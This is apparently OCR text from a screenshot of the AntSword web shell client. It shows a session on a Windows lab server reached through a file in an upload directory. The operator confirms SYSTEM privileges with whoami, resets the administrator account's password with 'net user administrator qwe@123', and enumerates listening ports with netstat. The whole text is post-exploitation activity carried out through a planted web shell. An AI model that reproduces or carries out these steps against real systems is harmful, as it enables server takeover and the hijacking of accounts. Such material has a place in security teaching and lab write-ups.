 中国蚁剑
AntSword 编辑 窗口 调试
192.168.10.140 >_ 192.168.10.140
C:\xp\PHPTutorial\WWW\uploadfile> whoami
nt authority\system
C:\xp\PHPTutorial\WWW\uploadfile> net user administrator qwe@123
命令成功完成。
C:\xp\PHPTutorial\WWW\uploadfile> netstat -an
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 192.168.10.140:80 192.168.10.1:37027 TIME_WAIT
TCP 192.168.10.140:80 192.168.10.1:37540 ESTABLISHED
TCP 192.168.10.140:139 0.0.0.0:0 LISTENING
TCP [::]:80 [::]:0 LISTENING
TCP [::]:135 [::]:0 LISTENING
TCP [::]:445 [::]:0 LISTENING
TCP [::]:47001 [::]:0 LISTENING
TCP [::]:49152 [::]:0 LISTENING
TCP [::]:49153 [::]:0 LISTENING
TCP [::]:49154 [::]:0 LISTENING
TCP [::]:49155 [::]:0 LISTENING
TCP [::]:49156 [::]:0 LISTENING
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:4500 *:*
UDP 0.0.0.0:5355 *:*
UDP 192.168.10.140:137 *:*
UDP 192.168.10.140:138 *:*
UDP [::]:500 *:*
UDP [::]:4500 *:*
UDP [::]:5355 *:*
C:\xp\PHPTutorial\WWW\uploadfile>